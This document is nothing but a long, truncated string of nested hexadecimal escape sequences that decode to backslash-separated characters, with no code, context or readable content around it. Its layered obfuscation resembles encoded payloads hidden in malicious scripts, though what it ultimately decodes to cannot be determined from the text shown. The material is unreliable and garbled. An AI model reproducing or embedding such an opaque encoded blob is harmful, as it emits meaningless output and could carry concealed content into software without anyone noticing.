\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x